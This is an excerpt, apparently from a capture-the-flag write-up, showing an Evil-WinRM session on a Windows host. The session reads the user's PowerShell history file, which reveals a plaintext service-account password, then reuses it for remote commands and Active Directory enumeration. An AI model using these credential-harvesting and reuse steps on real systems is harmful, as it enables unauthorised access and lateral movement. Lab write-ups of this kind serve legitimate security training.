 + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
*Evil-WinRM* PS C:\Users\legacyy\desktop> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\desktop>
"legacyy_dev_auth.pfx" | 2.5 KiB (2,555 bytes) | PKCS#12 certificate bundle